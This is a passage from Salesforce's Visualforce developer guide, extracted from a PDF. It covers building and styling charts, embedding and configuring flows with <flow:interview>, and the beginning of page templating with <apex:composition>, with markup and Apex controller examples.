title="Opportunities Closed" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
</apex:axis>
<apex:lineSeries axis="left" fill="true" xField="name" yField="data1"
markerType="cross" markerSize="4" markerFill="#FF0000"/>
</apex:chart>
</apex:page>
Things to note about this example:
•Line and bar charts require you to define the X and Y axes for the chart.
•The vertical axis is defined on the left side of the chart, and measures the dollar amount of the Opportunities closed in
that month.
•The horizontal axis is defined on the bottom of the chart, and represents the months of the calendar year.
•The actual line chart, the <apex:lineSeries> component, is bound to a specific axis.
•There are a number of marker attributes which you can use to differentiate each line in the chart.
Adding a Second Data Series
Adding a second data series with the same unit of measure is simple. Here, the “Opportunities Closed-Lost” data set is added
as a second line series:
193
Building a Complex Chart with Visualforce ChartingVisualforce Charting

<apex:page controller="ChartController">
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1,data2"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
</apex:axis>
<apex:lineSeries axis="left" fill="true" xField="name" yField="data1"
markerType="cross" markerSize="4" markerFill="#FF0000"/>
<apex:lineSeries axis="left" xField="name" yField="data2"
markerType="circle" markerSize="4" markerFill="#8E35EF"/>
</apex:chart>
</apex:page>
The important thing to note is how both data1 and data2 fields are bound to the vertical <apex:axis> by the fields
attribute of that component. This allows the charting engine to determine appropriate scale and tick marks for the axis.
Adding a Bar Chart Series with a Second Axis
To add another data series, but charted against a different set of units, you need to add a second vertical axis. The following
example shows a data series, “Revenue by Month”, added as a bar chart:
<apex:page controller="ChartController">
<apex:chart height="400" width="700" data="{!data}">
<apex:axis type="Numeric" position="left" fields="data1,data2"
194
Building a Complex Chart with Visualforce ChartingVisualforce Charting

title="Opportunities Closed" grid="true"/>
<apex:axis type="Numeric" position="right" fields="data3"
title="Revenue (millions)"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year"/>
<apex:lineSeries axis="left" fill="true" xField="name" yField="data1"
markerType="cross" markerSize="4" markerFill="#FF0000"/>
<apex:lineSeries axis="left" xField="name" yField="data2"
markerType="circle" markerSize="4" markerFill="#8E35EF"/>
<apex:barSeries orientation="vertical" axis="right"
xField="name" yField="data3"/>
</apex:chart>
</apex:page>
Notice the following:
•To add a data series with a new unit of measure, you need to add a second vertical axis on the right side of the chart.
•You can have up to four different axes, one for each edge of the chart.
•The bar chart is set to a vertical orientation and bound to the right axis. Bind a horizontal bar chart to the top or bottom
axis.
Adding a Legend, Labels, and Chart Tips
You can improve the comprehensibility of the chart by adding a chart legend, series labels, and by making sure that chart labels
are readable:
<apex:page controller="ChartController">
<apex:chart height="400" width="700" data="{!data}">
<apex:legend position="right"/>
<apex:axis type="Numeric" position="left" fields="data1"
title="Opportunities Closed" grid="true"/>
<apex:axis type="Numeric" position="right" fields="data3"
title="Revenue (millions)"/>
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:barSeries title="Monthly Sales" orientation="vertical" axis="right"
xField="name" yField="data3">
<apex:chartTips height="20" width="120"/>
</apex:barSeries>
<apex:lineSeries title="Closed-Won" axis="left" xField="name" yField="data1"
fill="true" markerType="cross" markerSize="4" markerFill="#FF0000"/>
<apex:lineSeries title="Closed-Lost" axis="left" xField="name" yField="data2"
195
Building a Complex Chart with Visualforce ChartingVisualforce Charting

markerType="circle" markerSize="4" markerFill="#8E35EF"/>
</apex:chart>
</apex:page>
Note the following about the additions:
•The order of the data series components determines the layering of the chart elements when drawn. In the prior example,
the bar chart was in the foreground. In this example, the bar chart has been placed in the background because the
<apex:barSeries> component is before the two <apex:lineSeries> components.
•The <apex:legend> component can be in any of four positions: left, right, top, or bottom. The legend is placed within
the boundary of the chart; in this example the legend has compressed the horizontal width of the chart itself.
•Add legend titles using the data series component title attribute.
•To rotate the labels for the bottom chart axis, the <apex:chartLabel> component is enclosed in the <apex:axis>
component it affects.
•The <apex:chartTips> component enables rollover tool tips that provide additional information about each data point
in the series that encloses it.
See Also:
How Visualforce Charting Works
Controlling the Appearance of Charts
Visualforce charts are highly customizable. You can combine various types of data series, control the colors of most elements
in a chart, and control the look of markers, lines, and so on.
You can customize the following:
•Line and fill colors for data series elements.
•Opacity of fill colors and lines.
•Marker shape and color for data points.
•Line width for connecting lines.
•Highlighting for data elements.
•Tick and grid line styles for axes.
•Legends, labels, and “tool tip”-style rollover annotations.
Many of the components and attributes that provide this control are explained in the Standard Component Reference. Some
effects require combinations of attributes and components, and are explained more completely in this document.
Chart Colors
By default, chart colors match those of the built-in reporting and analytics charts so that you can create visually-consistent
dashboards. If you want to create your own color scheme you can customize the colors of most chart elements.
To provide a set of color definitions to draw data series elements (bars, pie wedges, and so on), use the colorSet attribute.
Set <apex:chart colorSet="..."> to specify the colors to be used for every data series in a chart. Set colorSet on a
data series component to specify colors for that series only.
196
Controlling the Appearance of ChartsVisualforce Charting

A colorSet is a string that is a comma-delimited list of HTML-style hexadecimal color definitions. For example,
colorSet="#0A224E,#BF381A,#A0D8F1,#E9AF32,#E07628". Colors are used in sequence. When the end of the list
is reached, the sequence starts over at the beginning.
Here’s a pie chart that uses a custom color scheme for the pie wedge colors:
<apex:pageBlockSection title="Simple colorSet Demo">
<apex:chart data="{!pieData}" height="300" width="400" background="#F5F5F5">
<apex:legend position="left"/>
<apex:pieSeries labelField="name" dataField="data1"
colorSet="#37241E,#94B3C8,#4D4E24,#BD8025,#816A4A,#F0E68C"/>
</apex:chart>
</apex:pageBlockSection>
Use the background attribute to set a background color for the entire chart.
You can use a colorSet with all data series components except <apex:radarSeries>. Additional colorSet details and
further options for configuring colors of other chart elements are described for specific data series components.
Chart Layout and Annotation
To make your chart more understandable, add a legend, meaningful axes ranges and labels, and tips or labels on data elements.
By default all charts have a legend. To suppress the default legend, set <apex:chart legend="false">. To control the
placement of the legend and the spacing of legend entries, add an <apex:legend> component to the chart. Place the legend
on any of the four edges of a chart using the position attribute. Use the font attribute to control the text style used in the
legend. The font attribute is a string specifying a CSS-style shorthand font property. For example, <apex:legend
position="left" font="bold 24px Helvetica"/>.
Appropriate axis scaling and labeling can mean the difference between a chart that is illegible or misleading and one that is
clear and persuasive. By default, an <apex:axis type="Numeric"> component sets the scale automatically based on the
data fields set in the fields attribute. Automatic scaling ensures that all data fits on the chart but the chart might not begin
or end with meaningful numbers. Use the minimum and maximum attributes to override the automatic scaling. To set the
interval for tick marks, use the steps attribute. This attribute is an integer that specifies the number of steps between the
two ends of the axis. Use the dashSize, grid, and gridFill attributes to add lines or shading to the chart to make it easier
to compare measurements to the scale.
You can apply chart labels to axes and data series. When <apex:chartLabel> is a child of <apex:axis>, the labels are
drawn on the outside of the axis. When <apex:chartLabel> is a child of a data series component, the labels are drawn on
or near the data elements on the chart. Use the field attribute to set the text for the label. Use the display attribute to set
197
Chart Layout and AnnotationVisualforce Charting

where the label is drawn. Use the orientation and rotate attributes to adjust the text of the label so that it fits on the
chart.
Note: The orientation attribute has no effect when a <apex:chartLabel> component is used with a
<apex:pieSeries> component.
This sample chart uses many of these components and attributes to create a meaningful visual design:
<apex:chart data="{!data}" height="400" width="500">
<apex:legend position="left" font="bold 14px Helvetica"/>
<apex:axis type="Numeric" position="left" title="Closed Won" grid="true"
fields="data1,data2,data3" minimum="0" maximum="225" steps="8" dashSize="2">
<apex:chartLabel />
</apex:axis>
<apex:axis type="Category" position="bottom" fields="name" title="2012">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:barSeries orientation="vertical" axis="left"
xField="name" yField="data1,data2,data3" stacked="true"/>
</apex:chart>
Bar Charts
Bar charts are one of several linear data series charts available in Visualforce. Linear series charts are charts plotted against a
standard rectangular grid.
Each data element in a linear series is described by an X,Y coordinate. The data series defines how to draw the coordinate on
the grid. The <apex:barSeries> charts draw bars stretching between an origin axis and the X,Y coordinates. The
orientation attribute determines whether the origin axis is the left axis (Y) or the bottom axis (X). Set <apex:barSeries
orientation="horizontal"> for bars that originate on the left side of the chart, and <apex:barSeries
orientation="vertical"> for a column chart with bars that rise from the bottom of the chart.
To plot multiple data points for each bar interval, group or stack the bars within a single <apex:barSeries> tag. Multiple
<apex:barSeries> tags in a single chart draw on top of each other, obscuring all but the last data series. To create a vertical
column chart, add all fields to be grouped or stacked to the yField attribute:
<apex:barSeries orientation="vertical" axis="left"
xField="name" yField="data1,data2,data3"/>
198
Bar ChartsVisualforce Charting

By default, data fields in an <apex:barSeries> are grouped on a chart. To stack them on top of each other, set
stacked="true".
Use the gutter attribute to adjust spacing between grouped bars. Use the groupGutter attribute to adjust spacing between
groups. Use the xPadding and yPadding attributes to adjust the spacing between the chart axes and the bars themselves.
By default, legend titles for stacked or grouped bar charts use the names of fields in the yField attribute. In the previous
example, the default titles are “data1”, “data2”, and “data3”. To give the legend more meaningful titles, use the title attribute
of the <apex:barSeries> component. Use commas to separate items. For example, title="MacDonald,Promas,Worle":
<apex:chart data="{!data}" height="400" width="500">
<apex:legend position="left"/>
<apex:axis type="Numeric" position="left" title="Closed Won" grid="true"
fields="data1,data2,data3" dashSize="2">
<apex:chartLabel/>
</apex:axis>
<apex:axis type="Category" position="bottom" fields="name" title="Stacked Bars">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:barSeries orientation="vertical" axis="left" stacked="true"
xField="name" yField="data1,data2,data3" title="MacDonald,Promas,Worle"/>
</apex:chart>
199
Bar ChartsVisualforce Charting

Other Linear Series Charts
Other linear data series charts include <apex:areaSeries>, <apex:lineSeries>, and <apex:scatterSeries>.
You can combine linear data series charts on the same graph, but to create meaningful charts, keep the following in mind:
•Data series charts draw on top of each other in the order you define them in Visualforce markup.
•Define <apex:barSeries> charts first because they usually need to be in the background because they can’t be transparent.
The <apex:areaSeries> components are similar to stacked bar charts, except that the chart is drawn as shaded areas
defined by a line connecting the points of the series instead of as individual bars. To combine <apex:areaSeries> with
other data series, use the opacity attribute to make the area chart partially transparent. The opacity attribute is a floating
point number between 0.0 and 1.0, with 0.0 being fully transparent and 1.0 being fully opaque. Here’s an area series combined
with a bar series:
<apex:chart height="400" width="700" animate="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Numeric" position="left" title="Closed Won" grid="true"
fields="data1,data2,data3">
<apex:chartLabel />
</apex:axis>
<apex:axis type="Numeric" position="right" fields="data1"
title="Closed Lost" />
<apex:axis type="Category" position="bottom" fields="name"
title="Month of the Year">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:areaSeries axis="left" tips="true" opacity="0.4"
xField="name" yField="data1,data2,data3"/>
<apex:barSeries orientation="vertical" axis="right"
xField="name" yField="data1">
<apex:chartLabel display="insideEnd" field="data1" color="#333"/>
</apex:barSeries>
</apex:chart>
By default, legend titles for area charts use the names of fields in the yField attribute. In the previous example, the default
titles are “data1”, “data2”, and “data3”. To give the legend more meaningful titles, use the title attribute of the
<apex:areaSeries> component. Use commas to separate items. For example, title="MacDonald,Promas,Worle":
200
Other Linear Series ChartsVisualforce Charting

<apex:chart height="400" width="700" animate="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Numeric" position="left" fields="data1,data2,data3"
title="Closed Won" grid="true">
<apex:chartLabel />
</apex:axis>
<apex:axis type="Category" position="bottom" fields="name" title="2011">
<apex:chartLabel rotate="315"/>
</apex:axis>
<apex:areaSeries axis="left" xField="name" tips="true"
yField="data1,data2,data3" title="MacDonald,Picard,Worlex" />
</apex:chart>
Like <apex:areaSeries> charts, <apex:lineSeries> charts use lines to connect a series of points. You can fill the area
under the line. Unlike <apex:areaSeries> charts, <apex:lineSeries>charts don’t stack. When
<apex:lineSeries>charts aren’t filled, you might choose to put several series in the same chart. Line series can display
markers for the data points and you can define the color and size of both the markers and the connecting lines. Here’s a chart
that combines three line series, one of which is filled:
<apex:chart height="400" width="700" animate="true" legend="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Numeric" position="left" title="Volatility" grid="true"
fields="data1,data2,data3">
201
Other Linear Series ChartsVisualforce Charting

<apex:chartLabel />
</apex:axis>
<apex:axis type="Category" position="bottom" title="Month" grid="true"
fields="name">
<apex:chartLabel />
</apex:axis>
<apex:lineSeries axis="left" xField="name" yField="data1"
strokeColor="#0000FF" strokeWidth="4"/>
<apex:lineSeries axis="left" fill="true" xField="name" yField="data2"
markerType="cross" markerSize="4" markerFill="#FF0000"/>
<apex:lineSeries axis="left" xField="name" yField="data3"
markerType="circle" markerSize="4" markerFill="#8E35EF">
<apex:chartTips height="20" width="120"/>
</apex:lineSeries>
</apex:chart>
Note: An <apex:lineSeries> component might not fill as expected if a Numeric axis doesn’t increase in order
as it moves up and to the right. The solution is to set the axis to type="Category" and sort the values manually
before passing the data to the chart.
The <apex:scatterSeries> charts are like <apex:lineSeries> charts without the connecting lines. By varying the
marker size, type, and color, it’s easy to plot many scatter series on the same chart.
Pie Charts
The most common customizations to <apex:pieSeries> charts is to colors and labels., Use the colorSet attribute and
the <apex:chartLabel> component that were demonstrated in previous examples.
To create a ring chart instead of a pie chart, set the donut attribute. The donut attribute is an integer between 0 and 100
and represents the percentage of the radius of the hole. Here’s a simple ring chart:
<apex:chart data="{!pieData}" height="400" width="500" background="#F5F5F5">
<apex:legend position="left"/>
<apex:pieSeries labelField="name" dataField="data1" donut="50">
<apex:chartLabel display="middle" orientation="vertical"
font="bold 18px Helvetica"/>
202
Pie ChartsVisualforce Charting

</apex:pieSeries>
</apex:chart>
See Also:
Chart Colors
Chart Layout and Annotation
Gauge Charts
Gauge charts show a single measurement against a defined axis or scale. Although it charts a single number, you can vary the
axis and chart colors to communicate what that number means.
Use the minimum and maximum attributes of the <apex:axis> tag to define the range of values. Use the colorSet attribute
of the <apex:gaugeSeries> tag to indicate whether the current value is good or bad. Here’s a chart that indicates the metric
is well within an acceptable range:
<apex:chart height="250" width="450" animate="true" data="{!data}">
<apex:axis type="Gauge" position="gauge" title="Transaction Load"
minimum="0" maximum="100" steps="10"/>
<apex:gaugeSeries dataField="data1" donut="50" colorSet="#78c953,#ddd"/>
</apex:chart>
Note: Gauge charts don’t support legends or labels.
Radar Charts
Radar charts are like line charts but they use a circular axis instead of a linear grid.
Use the markerType, markerSize, and markerFill attributes to set the style, size, and color of the markers. Use the
strokeColor and strokeWidth attributes to set the color and thickness of the connecting lines. Optionally, set fill=true
to fill the area enclosed by the series, and use opacity to make it transparent so that other series remain visible. The opacity
attribute is a floating point number between 0.0 and 1.0, with 0.0 being fully transparent and 1.0 being fully opaque.
Here’s an example of a radar chart, and the markup that creates it:
203
Gauge ChartsVisualforce Charting

<apex:chart height="530" width="700" legend="true" data="{!data}">
<apex:legend position="left"/>
<apex:axis type="Radial" position="radial">
<apex:chartLabel />
</apex:axis>
<apex:radarSeries xField="name" yField="data1" tips="true" opacity="0.4"/>
<apex:radarSeries xField="name" yField="data2" tips="true" opacity="0.4"/>
<apex:radarSeries xField="name" yField="data3" tips="true"
markerType="cross" strokeWidth="2" strokeColor="#f33" opacity="0.4"/>
</apex:chart>
204
Radar ChartsVisualforce Charting

Chapter 16
Rendering Flows with Visualforce
Visual Workflow allows administrators to build applications, known as flows, that step users through screens for collecting and
updating data. For example, you can use Visual Workflow to script calls for a customer support center or to generate real-time
quotes for a sales organization.
The standard user interface for running a flow can't be customized. Visualforce is the core technology that gives developers a
more powerful way of building applications and customizing the look and feel of applications. Visual Workflow can leverage
this technology to customize the user interface when running flows.
The following topics demonstrate how to embed and configure flows in a Visualforce page:
•Embedding Flows in Visualforce Pages
•Advanced Examples of Using <flow:interview>
•Configuring the finishLocation Attribute in a Flow
•Customizing a Flow’s User Interface on page 211
Embedding Flows in Visualforce Pages
To customize a flow’s look and feel or enhance its functionality you can embed it as a component in a Visualforce page. If
your organization has flows enabled for sites and portals, you can then deliver the flow to your Force.com site, Customer
Portal, or partner portal users.
Note: Users can only run flows that have an active version. If the flow you embed doesn't have an active version,
users see an error message. If the flow you embed includes a subflow element, the flow that is referenced and called
by the subflow element must have an active version.
To add a flow to a Visualforce page, embed it using the <flow:interview> component:
1. Find the flow's unique name:
a. Go to the flow list page at Your Name > Setup > Create > Workflow & Approvals > Flows.
b. Click the name of the flow you want to embed.
2. Define a new Visualforce page or open one that you want to edit.
3. Add the <flow:interview> component, somewhere between the <apex:page> tags.
4. Set the name attribute to the unique name of the flow. For example:
<apex:page>
<flow:interview name="MyUniqueFlowName"/>
</apex:page>
205

Note: If the flow is from a managed package, then the name attribute must be in this format:
namespace.flowuniquename.
5. Restrict which users can run the flow by setting the page security for the Visualforce page that contains it.
If the Visualforce page containing the flow is delivered externally to site or portal users, any of those users with access to
the Visualforce page can run the embedded flow.
If the Visualforce page containing the flow is delivered to users within your organization through a custom Web tab, link,
or button, users must have access to the page. They must also have the “Run Flows” permission or have the Force.com
Flow User field enabled on their user detail page.
6. Specify what happens when a user clicks Finish in a flow screen by setting the flow finish behavior.
Setting Variable Values in a Flow
In this example, we'll build a simple flow to allow customer support agents to troubleshoot modem issues by creating a case.
You can set the value of variables when starting a flow through the <apex:param> component. For our example, to set the
case number variable called vaCaseNumber with the initial value 01212212 when the flow loads, use the following markup:
<apex:page>
<flow:interview name="ModemTroubleShooting">
<apex:param name="vaCaseNumber" value="01212212"/>
</flow:interview>
</apex:page>
Note: You can only set variables at the beginning of an interview. The <apex:param> tags are evaluated only once
when the flow is started.
You can only set variables that allow input access and get variables that allow output access. For each flow variable,
input and output access is controlled by these fields:
•Input/Output Type variable field in the Cloud Flow Designer
•isInput and isOutput fields on FlowVariable in the Metadata API
For a variable that doesn’t allow input or output access, attempts to set or get the variable are ignored, and compilation
may fail for the Visualforce page, its <apex:page> component, or the Apex class.
You can also leverage standard Visualforce controllers to set variables. For example, if the Visualforce page is using the
standardCase controller, you can enhance the page to pass in the data from the standard controller:
<apex:page standardController="Case" tabStyle="Case" >
<flow:interview name="ModemTroubleShooting">
<apex:param name="vaCaseNumber" value="{!Case.CaseNumber}"/>
</flow:interview>
</apex:page>
Setting the finishLocation Attribute
Building on our modem troubleshooting example, we'll also set the finishLocation attribute to redirect the user to the
Salesforce home page when they click on the Finish button at the end of the flow:
<apex:page standardController="Case" tabStyle="Case" >
<flow:interview name="ModemTroubleShooting" finishLocation="{!URLFOR('/home/home.jsp')}">
<apex:param name="vaCaseNumber" value="{!case.CaseNumber}"/>
206
Embedding Flows in Visualforce PagesRendering Flows with Visualforce

</flow:interview>
</apex:page>
For more examples of setting finishLocation, see Configuring the finishLocation Attribute in a Flow on page 209.
Advanced Examples of Using <flow:interview>
The <flow:interview> component is designed to make it easy to develop complex Visualforce interactions. However,
there are also more features you can access in your flow by creating a custom controller. With custom controllers, you can
build a page with multiple components that can interact with each other. Any flow within your organization can be individually
referenced by its own Apex type, and the variables in the flow can be accessed as member variables.
Note:
You can only set variables that allow input access and get variables that allow output access. For each flow variable,
input and output access is controlled by these fields:
•Input/Output Type variable field in the Cloud Flow Designer
•isInput and isOutput fields on FlowVariable in the Metadata API
For a variable that doesn’t allow input or output access, attempts to set or get the variable are ignored, and compilation
may fail for the Visualforce page, its <apex:page> component, or the Apex class.
For our next example, the flow with unique name ”ModemTroubleShooting" is referenced as
Flow.Interview.ModemTroubleShooting. The markup illustrates how to display a value of a flow variable in a different
part of the page:
<apex:page Controller="ModemTroubleShootingCustomSimple" tabStyle="Case">
<flow:interview name="ModemTroubleShooting" interview="{!myflow}"/>
<apex:outputText value="Default Case Prioriy: {!casePriority}"/>
</apex:page>
Note: If the flow is from a managed package, then the name attribute must be in this format:
namespace.flowuniquename.
The controller for the above markup looks like this:
public class ModemTroubleShootingCustomSimple {
// Need not instantiate explicitly the Flow object using the class constructor
public Flow.Interview.ModemTroubleShooting myflow { get; set; }
public String casePriority;
public String getcasePriority() {
// Access flow variables as simple member variables with get/set methods
if(myflow==null)return 'High';
else return myflow.vaCasePriority;
}
}
If you're using a custom controller, you can also set the initial values of the variables at the beginning of the flow in the
constructor of the flow. Passing in variables using the constructor is optional and isn't necessary if you are using <apex:param>
tags to set the value.
207
Advanced Examples of Using <flow:interview>Rendering Flows with Visualforce

Here's an example of a custom controller that sets the values of flow variables in a constructor:
public class ModemTroubleShootingCustomSetVariables {
public Flow.Interview.ModemTroubleShooting myflow { get; set; }
public ModemTroubleShootingCustomSetVariables() {
Map<String, Object> myMap = new Map<String, Object>();
myMap.put('vaCaseNumber','123456');
myflow = new Flow.Interview.ModemTroubleShooting(myMap);
}
public String caseNumber { set; }
public String getcaseNumber() {
return myflow.vaCaseNumber;
}
}
You can use the getVariableValue method in the Flow.Interview class to enable a Visualforce controller to access the
value of a flow variable. The variable may be in the flow embedded in the Visualforce page or in a separate flow that is called
by a subflow element. The returned variable value comes from whichever flow the interview is currently running. If the specified
variable can’t be found in that flow, the method returns null. This method checks for the existence of the variable at run time
only, not at compile time.
The following sample uses the getVariableValue method to obtain breadcrumb (navigation) information from the flow
embedded in the Visualforce page. If that flow contains subflow elements, and each of the referenced flows also contains a
vaBreadCrumb variable, the Visualforce page can provide users with breadcrumbs regardless of which flow the interview is
running.
public class SampleContoller {
//Instance of the flow
public Flow.Interview.Flow_Template_Gallery myFlow {get; set;}
public String getBreadCrumb() {
String aBreadCrumb;
if (myFlow==null){return 'Home';}
else aBreadCrumb = (String) myFlow.getVariableValue('vaBreadCrumb');
return(aBreadCrumb==null ?'Home': aBreadCrumb);
}
}
The following table shows the differences in the naming of supported data types between the flow and Apex.
ApexFlow
StringText
DecimalNumber
DecimalCurrency
Date, DateTimeDate
BooleanBoolean
208
Advanced Examples of Using <flow:interview>Rendering Flows with Visualforce

As it's a good practice to write tests against your Apex code, the following is a trivial example of writing a test class for
ModemTroubleShootingCustomSetVariables:
public class ModemTroubleShootingCustomSetVariablesTest {
public static testmethod void ModemTroubleShootingCustomSetVariablestests() {
PageReference pageRef = Page.ModemTroubleShootingSetVariables;
Test.setCurrentPage(pageRef);
ModemTroubleShootingCustomSetVariables mytestController =
new ModemTroubleShootingCustomSetVariables();
System.assertEquals(mytestController.getcaseNumber(), '01212212');
}
}
Setting the reRender Attribute
By using the reRender attribute, the <flow:interview /> component re-renders the flow without refreshing the whole
page:
<apex:page Controller="ModemTroubleShootingCustomSimple" tabStyle="Case">
<flow:interview name="ModemTroubleShooting" interview="{!myflow}"
reRender="casePrioritySection"/>
<apex:outputText id="casePrioritySection"
value="Default Case Prioriy: {!casePriority}"/>
</apex:page>
Warning: If you don't set the reRender attribute, when you click a button to navigate to a different screen in a
flow, the entire Visualforce page refreshes, not just the <flow:interview> component.
Configuring the finishLocation Attribute in a Flow
Embedding a flow in a Visualforce page using the <flow:interview> component gives your Force.com Sites, Customer
Portal and partner portal users access to the dynamic applications you've built using Visual Workflow. In addition to the other
flow customizations available with Visualforce, you can also shape what happens when a user clicks Finish on the final screen.
The following sections show the ways you can configure the <flow:interview> component's finishLocation attribute.
•Setting finishLocation Using the URLFOR Function
•Setting finishLocation Using the $Page Variable
•Setting finishLocation Using a Controller
Note:
•If finishLocation isn't specified, users that click Finish are routed back to the first screen of the flow.
•If you use a standard controller to display a record on the same page as the flow, users that click Finish are routed
back to the first screen of the flow, without the record. This is because the id query string parameter isn’t preserved
in the page URL. If needed, configure the finishLocation to route users back to the record.
•You can't redirect flow users to a URL that’s external to your Salesforce organization.
209
Configuring the finishLocation Attribute in a FlowRendering Flows with Visualforce

Setting finishLocation Using the URLFOR Function
You can use the URLFOR function to:
•Route users to a relative URL, such as the Salesforce home page.
<apex:page>
<flow:interview name="flowname" finishLocation="{!URLFOR('/home/home.jsp')}"/>
</apex:page>
•Route users to a specific record or detail page using its ID. For example, if you wanted to route users to a detail page with
an ID of 001D000000IpE9X:
<apex:page>
<flow:interview name="flowname" finishLocation="{!URLFOR('/001D000000IpE9X')}"/>
</apex:page>
For more information about URLFOR, see Functions on page 495.
Setting finishLocation Using the $Page Variable
If you want to redirect users to another Visualforce page when they click Finish, but you don't want to use URLFOR, you can
set finishLocation to simply the name of the destination page.
<apex:page>
<flow:interview name="flowname" finishLocation="{!$Page.pagename}"/>
</apex:page>
For more information about $Page, see Global Variables on page 476.
Setting finishLocation Using a Controller
You can set finishLocation in a few different ways with a controller. Here's some sample code for a page:
<apex:page controller="myFlowController">
<h1>Congratulations!</h1> This is your new page.
<flow:interview name="flowname" finishLocation="{!pageA}"/>
</apex:page>
Here's sample code for the controller.
public class myFlowController {
public PageReference getPageA() {
return new PageReference('/300');
}
public String getPageB() {
return '/300';
}
public String getPageC() {
return '/apex/my_finish_page';
}
}
Note there are three different examples.
210
Configuring the finishLocation Attribute in a FlowRendering Flows with Visualforce

•getPageA instantiates a new page reference by passing a string to define the location.
•getPageB returns a string which is treated like a PageReference.
•getPageC returns a string that gets translated into a PageReference.
Note: You can't redirect users to a URL that’s external to your Salesforce organization.
Customizing a Flow’s User Interface
After you’ve embedded a flow in a Visualforce page, you can customize what the flow looks like at runtime by applying custom
styles using CSS. Using a combination of flow attributes and CSS classes, you can customize the individual parts of a flow,
such as the button location, button style, background, and the look and feel of the screen labels.
Flow Button Attributes
Use these attributes to change how the Next, Previous, and Finish buttons appear in your flow.
DescriptionAttribute
Defines the location of the navigation buttons in the flow’s user interface. Available values
are:
buttonLocation
•top
•bottom
•both
For example:
<apex:page>
<flow:interview name="MyFlow" buttonLocation="bottom"/>
</apex:page>
Note: If unspecified, the buttonLocation value defaults to both.
Assigns a style to the flow navigation buttons as a set. Can only be used for inline styling,
not for CSS classes.
For example:
<apex:page>
<flow:interview name="MyFlow" buttonStyle="color:#050;
buttonStyle
background-color:#fed; border:1px solid;"/>
</apex:page>
Flow-Specific CSS Classes
You can override these predefined flow style classes with your own CSS styles.
211
Customizing a Flow’s User InterfaceRendering Flows with Visualforce

Applies to...Flow Style Class
The <div> element containing the flow.FlowContainer
The <apex:pageBlockButtons> element containing the flow navigation buttons.FlowPageBlockBtns
Note: To prevent your CSS styling for flow navigation buttons from being
overwritten by button styling applied elsewhere in the system, we recommend
you specify this flow style class each time you apply CSS styling to flow navigation
buttons.
For example, instead of .FlowPreviousBtn {}, enter
.FlowPageBlockBtns .FlowPreviousBtn {}.
The Previous button.FlowPreviousBtn
The Next button.FlowNextBtn
The Finish button.FlowFinishBtn
A text field label.FlowText
A text area field label.FlowTextArea
A number field label.FlowNumber
A date field label.FlowDate
A currency field label.FlowCurrency
A password field label.FlowPassword
A radio button field label.FlowRadio
A drop-down list label.FlowDropdown
212
Customizing a Flow’s User InterfaceRendering Flows with Visualforce

Chapter 17
Templating with Visualforce
Visualforce provides several strategies for reusing similar content across multiple Visualforce pages. The method you choose
depends on how flexible you need your reused template to be. The more flexible a templating method is, the more any
implementation of a template using that method can be modified. The following template methods are available, in order of
most to least flexible:
Defining Custom Components
Similar to the way you can encapsulate a piece of code in a method and then reuse that method several times in a program,
you can encapsulate a common design pattern in a custom component and then reuse that component several times in
one or more Visualforce pages. Defining custom components is the most flexible templating method because they can
contain any valid Visualforce tags and can be imported without restrictions into any Visualforce page. However custom
components should not be used to define reusable Visualforce pages. If you want to reuse the content of an entire Visualforce
page, choose one of the other two templating methods.
Defining Templates with <apex:composition>
If you want to define a base template that allows portions of the template to change with each implementation, use the
<apex:composition> component. This templating method is best for situations when you want to maintain an overall
structure to a page, but need the content of individual pages to be different, such as a website for news articles where
different articles should appear with the same page layout.
Through this technique, you can also define a template from a PageReference returned by a controller.
Referencing an Existing Page with <apex:include>
If you want the entire content of a Visualforce page inserted into another page, use the <apex:include> component.
This templating method is best for situations when you want to replicate the same content in multiple areas, such as a
feedback form that appears on every page of a website.
Templates made with <apex:insert> and <apex:composition> should only be used when you want to reference an
already existing Visualforce page. If you require only a set of components to be duplicated, use custom components.
Defining Templates with <apex:composition>
All templates defined using <apex:composition> must have one or more child <apex:insert> tags. An <apex:insert>
tag indicates to pages that import the template that a section needs a definition. Any Visualforce page that imports a template
using <apex:composition> must use <apex:define> to specify the content of each <apex:insert> section of the
template.
You can create a skeleton template that allows subsequent Visualforce pages to implement different content within the same
standard structure. To do so, create a template page with the <apex:composition> tag.
The following example shows how you can use <apex:composition>, <apex:insert>, and <apex:define> to implement
a skeleton template.
213

First, create an empty page called myFormComposition that uses a controller called compositionExample:
<apex:page controller="compositionExample">
</apex:page>
After saving the page, a prompt appears that asks you to create compositionExample. Use the following code to define
that custom controller:
public class compositionExample{
String name;
Integer age;
String meal;
String color;
Boolean showGreeting = false;
public PageReference save() {
showGreeting = true;
return null;
}
public void setNameField(String nameField) {
name = nameField;
}
public String getNameField() {
return name;
}
public void setAgeField(Integer ageField) {
age= ageField;
}
public Integer getAgeField() {
return age;
}
public void setMealField(String mealField) {
meal= mealField;
}
public String getMealField() {
return meal;
}
public void setColorField(String colorField) {
color = colorField;
}
public String getColorField() {
return color;
}
public Boolean getShowGreeting() {
return showGreeting;
}
}
214
Defining Templates with <apex:composition>Templating with Visualforce

Next, return to myFormComposition and create a skeleton template:
<apex:page controller="compositionExample">
<apex:form >
<apex:outputLabel value="Enter your name: " for="nameField"/>
<apex:inputText id="nameField" value="{!nameField}"/>
<br />
<apex:insert name="age" />
<br />
<apex:insert name="meal" />
<br />
<p>That's everything, right?</p>
<apex:commandButton action="{!save}" value="Save" id="saveButton"/>
</apex:form>
</apex:page>
Notice the two <apex:insert> fields requiring the age and meal content. The markup for these fields is defined in whichever
page calls this composition template.
Next, create a page called myFullForm, which defines the <apex:insert> tags in myFormComposition:
<apex:page controller="compositionExample">
<apex:messages/>
<apex:composition template="myFormComposition">
<apex:define name="meal">
<apex:outputLabel value="Enter your favorite meal: " for="mealField"/>
<apex:inputText id="mealField" value="{!mealField}"/>
</apex:define>
<apex:define name="age">
<apex:outputLabel value="Enter your age: " for="ageField"/>
